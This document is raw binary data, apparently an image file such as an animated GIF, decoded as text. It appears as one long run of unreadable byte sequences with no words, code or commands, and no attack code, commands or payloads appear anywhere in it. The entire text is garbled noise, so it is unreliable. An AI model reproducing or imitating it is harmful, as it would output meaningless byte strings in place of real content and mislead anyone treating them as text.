�{
K��AF56�W�=�p_u秓G�9��	�jX�6�Lp_Y��k��.���p�ȧB���0��������{=`�Z��&�T@�.�G�S���;�v�	F�����% *�u��̥T�E����
�����5pV�hO���,��������j����V[ ���݈�����s薢-� ���ǃG�1@`�nZ���Χw�\`
�
� �'��	�`�0'�E �1`,@�z'8)��
��k��r� �����l��XtUp.�1?�n)&ʤe� [�|�<�>��d���c|���iЁK�=0��m����~��Y_��
�j	��38�� b��Bq���Y��6����c�ja�"U�X����N݀`�m����������>z���Y���q�c�i���L`�dPh �X@�X�	X��Q��z ��(P��Q�|���3P�p� G,T|�0�,=~�@�!ǌ9|�����T�qf̙3�2�:�e��1W�,YR��#Q��@���NdU�%Ú���D�Р!S�z�1�fL @���у	�/`��A�E�#;�d2�T(¤0=S�A��
P� �1"J��ƌ-*8@���*8���"��9T����c�L�3	�$����>3��|�,X�T��T&6CNбc�j֬�0]��͕0X|P�`F�7f��0�C�&V��%�w�;�d"LX�)��n< !R �@x"3I��:㡅�f�A�>zɂ��a�f�A3X��6(�1�H�L2!Œ�v��6�����B�$0��	:�0&e�ê�����"���K#�r��
�x#>��⇿�Tr?L,o& �1f��
n�񢂗T�)LC����X��XH��.���J�-��f� ��M���3�Є��~2#�/����jXI*�J����N��WLh+�Z�����b
4�`�=-��)���+�$%[RL!%�+.�၃j�����1���>� 54-`�
p��@C3w�6�A�^范�ޠ�x@����M,a�ZK4��E+9�%(h��,�8#�Y��*+@�P���"�
^�A�)f�y��}��K0i�ډ>%h�~ �72�Tx"��`�
� 0� �u �BE3�cw ��R@�Z84�7� �	���6�X�L*�䒔�a)�H3���Vd�92@�x�����@a
*h�g͡�	L2��b�_4�M�x�A
���KN��2B:i�6���f�f�A�w�A�6r-���~���~8�k_|��RJ)c�����30��J*��� �?}7K�
~s*�Bs��"c������O�A� �(��>���h�z)��(�~��p�!��b&����3�3�F h"hѓ��u��	Och�8��O��|V�C�Ф&�����~ �P�e�_�Ơ�2�O
3�D'$f%3��S]�~���q�ú�%����\�P�r D:�:��?� ��P&%���Z��� C0ذȟ�h9/�V��i��D���R������Aē1K>G�B�Z��`@:�����?��BP�BA�-.�j� � ��A�yc���-�m�;t����I����9�	ϏZ��= N�B��'É��)�2�4\����,�G�Z|�*Ղ$HiD$��=@A
�H�/���ڣrpP��d�ԄL�<A� �&�`�ܠ7H
>���e�9x�8tX3>��5-?� <�Nö !p)N��Y�������2���E-ha[�b��VX�jD-�a�[�Nj���ThY2�=@X�
f��21S$�	� E�`����t|BPp��3�$ 
�iG;���-��p�(O���t�"��@  ���vM�!"������^�Yͪ6���uD�bUDp!�3�աZ��p�,@��	P��,��3���p
7�AF�0�P��+T�Q�M�����Ba	
��'̔�2��r +La	V@��)G��C�� �p�![ԃ��H��!s�+&��OZ�V��:ܱ�X9d�g���`-��F���d�i0��1ddx�0����@�#{9P�Π+�IgP��`�9�
t��#�� ��⊶@U h�A��ԼEF�5օ�g	��Y��/���r�������kO@Ѭ`Xq�t��P @��I� d�FÍ͐��b�i�1?������큓��| ��BX܃������n�A��   �	 {�ΐ-<ʳ{�ɰ��g=���@G������e`��ЃZ�� -�|b
,�(��<vQ)� Tlx�Uj�r@l�H��}ǂ+$�	W0�p�(+,]0�[�(	�ej0jf	'���C�M�Nx��Y�E-�qk�����ĶŊb�j�~�vv7�(�Y���@1K����B�P�崠 $U���� 5�:f7r|�S����1`̬�b���G���*�������X��&ڽ1T�zE)ja=���h��ᡍ�Z����nTLK\`PKp�i#\��J����3L�躂���Q��X���S��Owa�P�B����ޤ�^^�R�����"n�� �"��Dh�(�+���p)�j�<k�ְF�=�x�?����%.ep @��p�h�`�7hM�.P�ӟ�� `�����úH�$���+@��ɽ#��[���S��[�'{��

8��+  Z��R"#x���;N���j`9[�>�r���*1�(@x'A����
 ����0�����@! X:��Q0��{�X�)��@
X���$@��������r(��@!����ЀH0R�$%��!lA%Ѿ��iӆ�c�=k9%�MP��Ӌ�#�� ��)0���C)H�6��8��0`M�j`��O܈X�>ʂ#$�M<���k6<��9��[�����:� 	���a�聙�!��
L�!���[ l�Fl�3m�Fk(O���H��DhA �I�r�D�i��hy3��+0-P (8M�U��P"�x�X���� ��d����ЂR2+�.����}�;�� � @��	
qF2@E����_Ȇ�+`�m�n��Żq|Ds��&av$�ZJ���3X�e/�1� �J :~0/f��<��:��C����<���@S��)�/*H��l����J��	0��� HV��LI@P�Mp�R�Z�n�-l�F�Ćr�x�$OȤ^��jḓ	��!x`���1���K/��(��j0�a���#����z��K�L���<ˊ|�������/Ŀ��(܀����B�2��T���'�k���KLo\�m(���N]iIɼ�K��S7���X *� \J3�� �0�Pn0���m遉2���B ��z��ߤ!x�L{V�M%�,�h#���P��0�dI̾Y��lȆk��Z�l ���r(�m@��NZ�MGGܙj)�kю�Z�K��!��2�5���J0 �0c�x��v3��k�-\/�S�h(д�\�ZB���ID.���&�	�м��!��j�F��N����Y(>���Z���R�F���DH+!��%_ԁ)�	�bP�'��a)���賂7�H�eJ� ��x4�ʟYҁ�@�R��g�����7]��P��� �H��&a�jq����c�W(?A�CGr��MXTF��X7�������x45� �<�����x��( �*����T�9+��Ù)�@�"J�I4�
U�I�&�� �I&��?�;�<������>�j@[(�v@�_(Tge��}��RȤO�$j�IR
�HU�y]�$�`��4 � � ���T%Q�#Y��X@�")r(2`(! o#�?@�)��iA�$�@ظ � ��g��dIE�N�Xj��?l����m �r�F�NX���L�́ZY-��}�J
x�89���!�Ҹ�%P���c��%X�x.�-Ћ0��!X�GuZ2�����%�Z˪�IB��ق-����<�����5[��0��ƕSDmIN�P����EYs|Tp2H���)9q9 Ȕ ��i��m��S,�����E]-�����%������ܬ�@��M]�Yɝ	L�ج�]t؆�ݳkس_���AZp�Y�*��۔��8�����81���p�Ԡ��#�ݗ�C�����)@�#�^�������E��Z��W�+@��x�Ս�R�ؐ-[�����>��"��*[��U���~ʯ8�?"�sU �	pͨ2:����(\Ү��X�!P���.(^���터
BpC����M�X�0�a+��Nb�N��������D<d��ݰdZH��Cb%^��E'�Y�� �z� ��t�j�M1B\.Q]�/X"!P��EZ�m2�@��j	�F��b��;Ff�/��֝��ٓ�_mp��k�����3�*VPx�Zh�$��Ht��"LP�� �b���0(�Rn�S�b�Z")P2.b20�q�{�ܽ�帀=X=.�� ���_ADf�m�U9l����h���FN`��fI��A���f4�'�� 8 �s��ӄL�iig/��0^ V�MxΔ,5f�}�����3����`�Z��bN�@�aB��f��TQCV�Yhh��*�j��,���Z�hɌΘ�N f6��`|(����`�HR�M��	�����3p�X�5��B!(��<���T��2� h��!4H��ݡ�ׅ꬚�SQ��ݲ�_ܢ_jN��%���F�F�KYE�`T�
�Ѐ������h����˿�p�s��30�1�0P �B��)��q��M�x2`��m���lB�a~��>�S���Z��ܪ�Ұq[��INh�Ox�_���K�Y2�;���&�'8=F}������� ���~n!`뀼�jG���3r�8�CFV�oΞ_͆jL�5�7mZ�A~�q4�Ͷ���k �
��%���| ���J�k�wHL���ޣ�H2@��L�sn�K-�����x�`��a�k�* ��D�/��<k�_���Uf�lZ�<��<���M�P�iÆO�f�6���16���$��0�N���H�9s��K���L��% �����K"�sh�8.�l5gɋ�l�yݓ�tP񕣆_ L;���*[��=��Fޝ��4�Y��Yx]�F��J�2	r� ���)X�@ �_�����xux�I�t��+�r2XST7� c9*p�4O���l�ܪؖ�u�3��^7�Y0�a�s�
����Zpk <���jc'I1Eg	�����B8n�_H���L�0j�%�!�&��WK)h&�0�iqu�
n�w۵~����u�&�g�Vx>�D���_ ����c�R���^Yjo�(���H�,`L��P�94>SL�xZȆ�GL�yH��Y�2*�+�v7�qu�Dh6/V�[o�M�k�[��a��YP��GMa��<�쮪x�@��N �L��a���`� �˄�i���=焯��(n�q��t�{� ���@X�+Bݔ��}Wh��L}�Nd�|}��G�_b�wv[ }}��{X�Y�[�o�&p��ŀ�(���-�E�u_�>@X�N�j �Y�:u�t��?� ��b�ҙ3h�|���E�K�L�BF��9�,����O�<ժ5���R2gҬIs!�2�@*R$�`���0m:��;{���^�Y�>!�¤G+L8(@��O���b*T�Lh�z�E�$d@u�k�  ����!/P���8Ŋ�1 �,i�'O�&��&暠p24'�B�b:	�W-l����ה�k�>q��j�+�
pv��#���
��&-Z����e�%H;���I� Kh~��R�G52��qqc�$	��$�r��3;��l?�OHA1��U�6��S�郎5�tr	K�`�
)�@�W��CO�@�)�P��\
-�l�:"�0S\g�ucD�R`�C5��V`���H�\��%���$[.�IQYI(Y�BS����gg��'fd��R�52U�k���%�Y��[�`�pO<!�d��K"\4�0d��;�\s�3�La�)��B�Z�AFcPT�/�PCaS9F"y��LZ��&*��I)yB啹^�e)Y�QƗ`��A�ق6��?��2�'K0�K,�C@@�A�5܄"s"�Q�5��c�R��s�;��)!�`��I�B)p'-�e��jO�.��&Nz"�'eު��וe�:	k�OVr�ə����6��k�;�hs-�|c��@�(��D(�0n&��bCآ2��H lڐQ�B�GSHAE9H���q '���
�*�d�lR��k��:y	l��	�ƥ���5� EM6�dcM6J�S�;Ϙu����u$ q����&���N9��ӎ<��3:��ܣ�=� Q%q�S�0�"��C��~��d���]ו�,X6I�+1I�h�E�^
�B��7d��R.7�sCx���-� "DB�	+��	2���
bK;� CN9��;�!�����G>�1"��u;�lЃ�`
5�@42��p�#�P�A�����cV2��ӻ�OyZ�Bb~%=AT�n�[҂ܓ��bp�H-���l b
���~P�� 2��d�����9�!vp���"��Q�{ȃ[ ^�!�o_?(
.��@T$���X�@O=$ydJ»�Nx�� �Z/�[R���lto 3q�[�a�RF0/ЁH�*��6@�͑����+��YvN�HG=��}��t�~�k-A;�NY�p	��p��k^��	i:f��4$$8��-��ބ�u�eE �1�f�!��h�=�^.1�Ԭv"XdP �#� �9�A�t�M�:�1�o4����A�@�C���5!��T�(d��.J(<�Oz�0���w��&7��M.ԈS^ZH �̃����Er�+g8���:fQQd EB�����#m�=�s$�� C��hQeܐ���>k	�#V�Z��0Ғn�(JRA����.S��t`:Soz��	~8A"��$�%Dr��H�L!v2B"p������Py�� �*1��o8���ǻT@��R���j�#�V��\�A�R�ib���OZ
	1�ŭ�),ak$�-3��{ C��.d:E<��	��HD9�\���`G:�12���%�.T��v��)���=�B��
U�(G��Q�N!!i�~rN�l�����׃$ĭX�
�k����W
��#��WPTL��D"�@5*�TP�l��3�# �:�!ux��PŐ둏�y���0t�b`5��G��RA �>��~���I��S�B���R��'�x����?\g	R����{��hPXu~U� WIEY!P!�� ǔ
��� P;��^q|���9�!N�c���0ơ�^��pX�zl1�� ��1/��v��#P�Ҟ�5���s��#�2$�Z���'bOq�ձ6 �˻�����8�H���	�" Ab� ��8G8��\�b�����pD�Ի0�-���r����@�Q\aX�Ș�l�2[��)�_E��G(��d�N���*���Z8��i�l�t�g�j�P��R���h��`��:f)�sx���!n�q���0z�
(�� ���Ps(��;p!��X��Ft�f�8Sy��r���_y��5���\����)�Ԡ�'�̢38]&1���-��>��u��W��F8�W��X:4V�q���EU]�\�}}8��X<]�8{�Pf�wt	Z�h�=��'�Y.N�S���=K�A~��2��Z��¦�S���=������)<�eV�$�,`�w�w�]����D+��
W��S�.��.���B�C8��7ÿ�7��(��݅Y�!���^u	������B����0���@F�G��\HQʁr
�XI��O�]B���	H�} � ��6@�,��Bѭ����* �F/ ���ª9�-�.�ʞ�9/�/��;��	H�� �F�^�i�P��"�N9R^�Y�|���
��	� w�]�b|�b����EA� P�T���� 
Ā
< h�6��*(4܂�B+��+ �*�"����bԵ�.h�. /�b+��-:��L
`H &ơ�mX��Nѡ�-E0Gp��ȥHP��Y���a��a}Fi���GP,� hA0�H$�	��
��4�-� ��+\a,�c,��!!�*�b,B,@4DC,`+���B/�-�9 � �PV����Vt�U9	EN�4#`#p�\�
��4�\Zc�"�}���DG8��L��aA�mE
��/8� ��<�c=��!!?��8%P/d,$B�B��B1��.�b.�W9�	��X�E���r����8�a�Q�ȅO�O< �ѥ`������$��'�P ��NE�Y���:�� |�-8�#R���R�%���&��%%�Aj�V*�.�[�Ţ(� 0@��������]\ʡ8��Dh��U��a�<@J���H�Fp��gIr���dx�wԀ	p@,@�8�B*d�f��RV�*��i6�*���B4��*�fBz�WC8��k^al�, Fb�ئ,sm$���N\G]�g
�� ��| 
�@
�H@_UG�`t��B$�)B"�Ga�HA��
�\.�g#�'+�(+x&?��>��4�,���jނ�I�C1��"�����^�K��B�
e)g��y�]N����m�@�T����p�dP�d�z�����Șx�9�FH@t����+d�f�gR�,P�S�P��{Ƃ�j%�&)�ƞ�:�.���	�8�B�X����A<B���r��u��@(����4G'� 4�(��T@:�L� �A�: ����g(IX�����H@�5�.��+h&*��RB?RB�A��>��B�i�b�:)~���C>� ,@���D�B��q�b����$r�준	hAM� (@@J^@:��Ӱ�\�dG��(g@F�V��bA� 
@�8|�0�B���V%}����>6e+d%+8�:��nj��'���9X�����ē%l���ª�܁	��,$8�-\��(��6@< �dm���A �Yt��% D�~ 8�XK�'�8�[ʢ�f�#��+�4�A����!�,�#gf�.䗾���ɛ8�l�:).�� �������F&-Ǎ�J�X���A��؀	�� ��6X�6l�
��h��4@_F��ڀ�ِ8��+۞�����@�@9D�z���� x�<�B����{�-x�-��+���[�Ş嵯W	Ô��0�0���&ל�%$����D�*�x�� w�&l�!�:��\@x rf(F�@��Ԙ#���t�IA���	T�	�7����!����v���(!��7����b+0n��[�N�B	C�	��� ��|����� C��l�'��6��Ҡ�DH�x-������� ��f0�,D�9"gxp�Z�lA?��9x�8�0��£��*L�r/��� ��7؟<��C��2�9ׁU:��"0 q���A"X��%��YxW
�@ �B�^�6T:<�Ī�=04 |��@��1�_0�����	��$AX�'�9��	�%�-�"*�g�́���� ����B"�g~C/�9ϒ�:�����p��.��j������&h����2#�:`�#t��� �L ����bHi��,�8q�0�Y17 ;,33�3C�!h&+�BUN����B����B���(�97�W��WY9��l� pG+=��`	�wdT�� �6`�/�X��(�+W;
�B#gδ��Lln�rt�EKFW�F-�	�2ϒH?3�6%�����t�$L�H*!�t+�,M�s9ߗN�9�:���3w`�՘Qs�6�PI>��P��' ���,���CiQ.��t �@ @L�l�
�\��-ɍ�E�ӗ������0p����H��!��iʂL���T�,��>��rf,6W�9�8�:̃ P��`�H^�7M�sX���-��� �@9� P.�w.����h�<��r�6/_��5��	d���2oU�+wIw*��*�B���*�����- qB=�W�,ZH�-0���y�=K�pTyߦ���\]�9��q��Ƀ*��'� ����< �6.��1�\6�'8���X�@`A;��:�CU�biN�fZ�$ i!��`�(��zk**a������jŞ�����2�C����H���`��,X�����{kQ��s�TD ���7 @4>��Ť���G�t��%A �9���AC,��!B�W8rS�J�.�{|�g,(�1��C��99�o��8��'�͸x'��T�/�	:4���<��;�V�����'BNa��woDc��s��=3��:� �s���)���v�3�$�AA����ڵ�9�.��?�j�kW�8T�@�@����My�|�Bj\]���A}��k�a���ڐS( j�\��Cߜ����6ɘHF&ﬣA;���9��f�f�%��+��u؇�^+�B��9��WM;�M����������>O�oA ̂�[v{�C����;�C�������@ ,���W@th�2�sjb�PG@�`�̺�C��[�p�֛f��^�{8U�!$+�W}��Z��[�[UB���1� ����%��3�8��j��w�3>��=�|*|?���%@DP�B 
t�`Ŝ.L60�G	�@/��7���&{j8@���GN� �Vz�f�BB�(��.]��}#F��7qↅ���p¾#��!/^��C��R�pZ���9u쀲�gO�P{��!�W�U�W��:}�	��%H`8,X���9r���#��)dm�5�֬Y�����D�pu����[�䇰8q�L*�O!�r�́<��U�&��8�[go�@��Hl�8��:S7��:D����6kڴ��͜:u킾;j���z��2����'F� ��@���X qA��A�^U/��+ACd` �H��������ꐟA�Ù3�?�h�V�$B�#�BB�C`х3o0��(�0$�:#gV�l��-l�)��r�!'�v�IG�w�J�n��1N�T��
GUx܄5h(@�"����a��]xi��'o��ZT�BQ�]�^bAeB�h̏)+�|���2��A5)a��]�GO=������p>a�`Ėm�pR�tEvڑ���d���q|**U��S�H����-���&y�E�Xqa�UQGq�]����Z!�?&�İ8Ҕe���0(8�(��Pi�N�:�s#oI��]����Z���t�]8��ag�Li�'PU���S���LB+>aE�[�ևyY%0C���[Ԣ[bq��Ԝ�� DY�$�8ވ��7
!ĕV��3�]��PX*~%[j��w��7����)z��G��U��t촩P7�$`H��V��`Y��d 9��u<\RA�Wb�Cy�@�8��h��V�#��"^<�B]�E>Vg�u�vWE���(������jP�^�GF��XV>w�GhdaEY�g~�������)ie��)DjY��e��7���<���>ag\V]�Ը"`�٭#p�eqRK�����=׷�FDϵt�lU����\oR�m&Y!�A�ln����%�[��c�@E �昑�yA�C�XV��D�4��ö�%�-Q�1��s��7,�P�g�{Ȑ}��_��寧��w�x`+b�?p���G�����l8�V��!�����XC	��0� ����CX@��.B�=6�VQ��p�a����`�`d���84�!���@�.c�����ĳ���8��=�sV�j���Q�Bx��!Xa�6A�A%$!	M"1�:�(m�
�U�/���,B���G|����*�y,�(3��=:��w$e���;�!HA򋇐c�� �0o���`�:n�
q�Is��ā�Lj�BL�,y��3��������Ɓ���2v���J�h�A�Gr�#�(�;4'�a&eF������zg�/��4�7�B2�+ ��t����!��&�3/��E8��N6)L����PA����^Dd&q�k����69�qrԈ��!/v@��(�D5��|d��L��F�M�2jU�"Qz�a��(.Zq��ݢ�ؾ��L��K���*@TP�xq��>���)�>��'����DV�p
;�:�c^0z3�5ֱ����$
4Y�
	Rt���'A�
`���}`1�
ׄ��t�Sy�`E��I��sM(����&l��1D#T�]T8�WS���8������h�>�̊�(�+�q�[Z�*�Q�-bш�KJ�5�I93&��#�Lr�ʙ�2u����@&�j�MhB��]?�����O�"�Y����?��i�V�u�sc�G}5uߥ !�   ,    � � �    
	
	#'4
$+%$+,-&334;9.:!,"5!<":".!<#$8%'5**BKB"I$T*C#$J%%D&*K%*E*+K+,F(&R,-T'(L1/L-1F.1S-2W,4M23H56T24Z45T59[6:U:;\;<X96U2-{'8b<>c7:j.4^)[A>bA>qB9\=AW<AJ?@c=Ai<Dw8HvD]BCXEGVIKdBDjDEdEIlEJeJKmJKhIFrLLvJLkQMuRNlLQtNQxKSmRShUVuSS{ST}VYuZZ|Z[xYV}a]z]a|dd�,=�2>�<�6F�9K�;U�-J�8k�7x�5k�0[�s�'y�6w�,r�&|�0�IW�VV�UZ�\\�^^�YV�VW�IS�L\�W[�b^�a^�i^�d\�c]�a_�^`�]a�Yf�Sk�\c�Xd�]j�Gp�cc�cb�ei�kj�kk�if�fe�if�kk�ml�fh�qn�rm�mq�ts�ss�sr�yz�oo�ce�ke�jf�kk�hk�qh�sm�ms�is�us�yv�{z�|{�vw�ts�yt�vw�jz�{v�|z�}}�ux�lu�Du��|��~��}ł|ʃ}ʇ}�7��2��)��2��4��2��1��&��H��}��|��|��q��W��sƪ�����������������������̅�̊�Ɗ�ҋ�ӊ�˔�ԓ�ח�ɘ�Ԝ�ٚ�э�ڤ�ˢ�㫞⥜ק�ҭ�嬢窥괦���궩麸�����ø�����������������   � HP` �	"D�0��
 2�� �� $H@�@  \ЁD��&�Q��C
( p@��
��`�N�p �Kx�(RiO2gɞ&k�,��X�i��,�x��ɳ���;) `P���*�0၃��^�� 
(�A�<~49��G"
82�Ԉ��|� �A�H�b� <}�:��/"X��a�;U�r�5�V�z�ӡS��{u�֙Ö��<�x A!�u�����@�
#2���8PA� *D)�}���q����%J&,P`� D
�ل� 	��� �@A_�@�P0�&ر�X�y�ZA�����?��8"?�,UP0� x L�*���lG� �E ���Xb ��G��jlXc��
M\��U�Ð E4Rp�K=%V���Ab� �H$�P@
v$#�X��Uu��Ϡ����X{T�Fk��5*�#]`��z8�bN�] >�Í
(��<�0�S�qH�aٙ~E0ښ��5PS 	d� ԑG��ч�ci�GW{�O���Ϡ��QVYz@�@ ���x`�x�%��
��@� ٓ>�`��7B4�@�/)t�G�&� 0��f��mf��) A
z,��W�rܬ��3������(w�v�aD
7����� �.�D������&I�^ar�0�`�&4� M�	0"���Q ���#����0�-�X1�(�j"?���O��r��� �K��R��n�E�)���Q��$lt��hhT�@�`�_XA�,T�������i�XWyL�t�#b?ۜ�v%Ϡ�-z���'x���J���"�@P��՞�:�&�klc���]���Py7#д@��#P����[�R<���'�`�T@g�CX� �= ��L����Y�Btp����G9�*�3�H�}�XG70�=�d
|
b�8��äo41��Єڰ	?��u�p�>�c���`:,K�y����&�u��h`	4� .x��"�l$��{�#�.�fb>B�hr�ԍ&}وkxЃ:ڱ9�!t�x ���`�4 Oc��=���&:R����3�!
>��z���}|�P� �������p�&1�@tp�Z��:̥�p��>4sA0�&�,(����������-;@�	J����	Iș0����g�I �F�P� X *��D<�@8�����QZ�/��`�� Qf�O	�ǘ��p(hk&��#���dD-x@�,0#��S�C(�5��aq�L^F�E�$�% )H0zR @�L�fWK hl��� 8��e����8�Q�L�r��p}�ԑ��
Y�04`�@��	8��4s��h淛eM��#�y(��`�[�H)�@ql0O�D#�� !�ծj�ܠ6Ԥ9��P�$��>u'�TB�t��[�x�D�,{0�	����G��tt3s��ی�;�1L��1 ��9��U�!ȁB��%@MP������0��@�+X*�@�\9��g<%g	ЄH���-됏jP�,ˠ+�h�q�@��u�4�A��2�V(�� �^a �  ��@��`���$-/	g�[�	@:,��~P*8��G����6�R�t���ǽ8����`�u�L�$�U�X ���^@�4�:8���@b1�gC�eh�s��u�K�<>X d`��:��#J%Au#`d|�'P����Rg�
�|�6��ՠ�3���: ��> A��@xe���ց�.���)�2�9�@�6�A	4�0�&&����#�@�#�߷�(��Up�h�lu���d��:O�Zϣֶ����=�@H C�� �(�	���� �3�A#hB!��@����N�1�����:�B~���@Y�����Ih���¡E�%,�,��Q��)����;]�N`��|�y~�gW�h �J�1��g �~ gt�J�B� �B��n�T�h���wx���G�	%��h�[����&I-�%H~<İ�rk��yY�vYCe���]ՁBu��!Ta\(���ғ��D ʐ�"�)���p�;�����X�{�a��9&��蠎? �4�-`A�Z���_p�g������@�%���Ɣ�d�V�|@րj��!�
�� �K������%T��-a�V�� br�vPup��{"� |�`(}"�v�M@Y�'��ep(�M�sY sV`xR`p�bb`X <Pm6>� څ uq6�Gr�T`U  ����	L؄L�	�`���`7�-�b�04�afǀ� � 02���`j��� 'M��F+g$6:(��ږV���MX�b0X�"�M��+�e�� �re4�M~x`p�``j����� 
����	� ���L�=�6`<P �W���v�dxq�p��d8D'�Y�*��K�'�M�mW�pt?Xb/Ws�'������V>�l�+�&09p�ueЎ�؎[��[Ў��	�g
����
�
�X��@��`07�`��=�Z fW	���uplu�[o52�p���C�g:p=�1�d�XM�=���PG-�U =@s2xX�V��9�(6?8@ܤlRH�. ���h����^P���	����`
Z
�H���	I8�W�1�|�>�eP�`�0��w�P����0"�PvWCF�Z��:Ё�U���T %�:� h�fx_�	���Q6Y�<pErR �E��:p$�h���g���P�S���	��	X�������	��SX��� D��Pvfǋ�p��H��[�`f#26@f�*`�U��!��yM66�U+�p����"gb`�p
Rr�I��"@ppr{�^�f@e@z�������y	��	��	�y����_9�eP;�'� -0�� �Y	�p87�t��r��d��ɑTP�T�dY��T��;0�p�p
60�+`4ps��
Q�	l�}��,�m/�^��;PJ9�h����Ț�9��p	�@�����`�P�f*�p��x	U�U� �yaP�f 	Y�Ro5-���2�i��ׁ�ytN�d5T6p'�`��;�6��$>w
l�pg�b0' '�.8�Uz�(��z�`���Qi�P�j
�Ydj�j�`���j��P���r��g��	�w[��[�����M��[Т�7�'���T���]��M��8�:�x�@
��wQ�s:GG�#.�VP����� �Я|����f���Z9�@�p�p�j�e*���Qئ;  GPsjIga�������
|ɠ1��hT wr�խU�p
�	6�ƈ
2��&]�)�-G��:@/� �h���T���`	j�i`��p�^�	��	a�	�`�p�۠�pր�Z	
S��k�pC�d@{���HW:���d�2�V�tƧ{���P
s60�e @�,���qN�M, �T�1�-0�ډ��p��;z	6P45�R)�C�ױ �]䨥`��p
�0
�����Wj\ ����O�V)R���0����[�^��$Q/`hQ���UP
?�C�q��?���ɾ+ ���+�2�������0
�p
��	Y`pcq��Y � �0l�+��g�	�`
��� ��8B Zzf�q��N i�[g��h��^��|f/��P
g��k�Ћְ	O�I?pr*�dh �x&�;�7�ێK�p	d��>�0�}A�oA � ��WvQq� �q4P��� Y�+�d�mU�[ [�O q�`�̀8�	�=�gQ�4��	SבT@ �-�	g�d1�q@P*๥`	1�2k7��RZ|�e[
b0�>��5�.�W��Wt� t�0��SYО� ��-Yj�����׊�O�[���� p<���d`���	�����ztY�iM��C�K�?Б���;`Dpm�L�� ��@+P �s��X1d�0~04�#˓�;cp&�A .��h@��ş7�X�W�a@_Y��oŋ��� ψpu����l��\
�pjH�	Y���W�@�G�C/ U�o1��?��?��zd��V�Q9"��$ 2Q t0-�-a.��$`Q�$ �{M�L����t�u��u6���L�3m��ݐ�h0�(���C0��i�̘I�&'�* �@@e`�;0�a�	��S i�9 G�A����!S��+,�ۆu3��g�8Xw�C�rH�'VP_��ܜ@ Κ�	3}T`	��	Y��\*���g`�>LL���A��A�@0Pl�U`�=�Vk��u^�	�P> C��c� .�?i3��`apa�>5� y8٤��ւ�M_��҂��.p@0ЛP�j��Ud	d��p����U�T��[�A^�A /�yC���Y(p*��y� �jQu:�SŬ�77�9�3:�o���� `��!����g`	ӭ	b�=�g�?M�mi!�����y�/�>�
l��`���m���
��u�l�P�`|/�ӌRI����ㅌ�T0�W�Wpk�7(豓.�"��j2��* ��*'.���I�֘:0�^^#��\ R�MQ�bpɛ��g�8�I/zCP�_fg��T��y��d���6ЦI�ڦ�`؆ug�֠�A�ȈD����P�p	��	�u�\�J����0ңTX� c��.��͆s/�<���<�K�������b@�}ɨ@ꬹ������ ��T�ٞ�Q�����~�]���.!�'wt?P⧠mH����`�����P�W��Pp��0�4$ q0�y* L5 8��<J�<����V.'�U�t��`UAJPb!|ɚ0uV}H���'L��N�-�j�@Υ�H�
������Ms�h@'p� � ���ǻ	��	��	�:'��:��e���U�-a�308�8e��PM�h�O�`.�� 4��i@9]
Y�����|U0�l*ˑ ��-�m1���j�	]�y�u��z�K�d��<=��� � �~��P
��	��	g�&`$ q D��C!E� ,D`����/Xt|�Q�/\��a�,��Aci�&M��ܼ�%K�*CZ4���1�*թ�L�2eM���zF�4Z6��fS�4�М��� V�l�TJә*���ӷ��2�N�*u�n�Lcr`@ #4���!>4(�"0���!u�9��I�� &�K�4�L;���40�P�AŌ�G7E:ʔ�SeQѐ�bI�*iP�B�Ƌ�㸩��J3��PA�e�)�f�X{wʓ&�z3��b@���8\��A�Gp��᱂RA!|˳:�(�2��$0x��< �66)�M�@�Ę�P��5��B��(*2� ��c�a��f�*��?����KDA�P9�K,)#�����* 1eO<�"/��BK�;E���(Śm�1
L�֌@?�\�3@h�̃�
�L�>� �h����� ��>��G5(h	XS�M�@��M2ac�%� ��%!C���2n0��J�ѱ��u.��D$x��MJQC$8*+�-�x�S�#�3<A#��4���*��%�d3�5�`F�Ӆ -zl�	*�@M��p�@z=Z��G5�@�
� �R��$R>�4a�6��&��A
ƈ���Xs$cA�H�.�`p$Pal����B�*�0�*� ���b��M���WO0	�(��5���q'� ���I%���	��W	t��^C)��~-X��518�`��t����dIG��bt��	C�9�Y�I��Dh5�2��A2@"7*W�'Ì*��)+`"��y.%���8�� `��l�$` �^����@�4�`�x!��{�e�k~x@�7	��R��4aj���ڙ>u`���c��oA���.�Ё���g\�c���
�`V�y40Y�/0�f��8@F�q�� Q���&@ 	 /���Tp,�
?�����5�E9*�@�V�.,/Tl��L��
T��hp�&d��#���-�?�� j��D��d��$j�
��±�7��� �I ���-��A@�"M��ehǺH #:��\��	�@K��8Gzѩ��r���(|�L\s4l����)b��a\ �#,�	]T�J��%8!Y�8���4P �~;�d������V�I�bb?L��8��8��gLWC00)�,fA>��t��)�!
J���f((���*P�����ٞ�H�(�=���
^��-�Z�&Fh<�?��A'	0�P i����Y����l�r`yb��F�B��Y��>p��� L@A�z�~�Rh�r=0�����\hX��&P P�s�WA*<�Z�����?<��2�,tW�j=�Q��`�[�@` ز�������&hA�4��D�%<43R��Mg�� (P����<PAT@�D!$@��6�5=�g���c���+��0@��, ��)D�	Ql"2kd^�b�@�@:����G`�J��,l�h¸� �`W�V�6���K�('>��Tu+��
7+�ͺp1�Ay"X�(P�
�D"����tf3/Ȁ$��(� 
8��4$ !�c��lp�D��2� M�&"�;��	��	U ��	Pxb���,j��Z<�Ž} zT*;��+�@ZqbD�CX BJ����Z��:D�3�  �hg�@�KX���D(t�
<x�]�%����{_�ٱ��<�Ah�Y���I��*1�@Є��^P��#.�(La�Z@�ـ4&$�[L|�2k.G� �-HHK����Sh"H "h2^񍷅k�2i�6G,c4��,��1[�
X���� �	���SR`S���h񑧠�5����C]�hS����@�6<�bO�ⵎpD .]*��1X�
<�1��54�n��Dk�C3�x3Qn- N�
��%`$p�AHz���T�z����T0v���$�/���~ ҍ!�A�'D�eUa*�At{hG��ݳ�E-��k�C���(F�?�[�e0��
 a�%OCĐ��7e�,эuh	8`�(U ��n��xG8���@	/8�>%j��
8���p�&4��.wA��IE@B���	M,�L� B	��C_���34j>m���x� @1
L<"����ѐ��,m:�X���f'@�'Odh��c�i�Ad��4d��x�m���#���%,`�Qpxb�x�T�
��f�seb��d�VD��wƠ-:C�"�S4~�'t���@�=O��K���3�	Ժ ��%:���	�(�H�Mx�wx({2
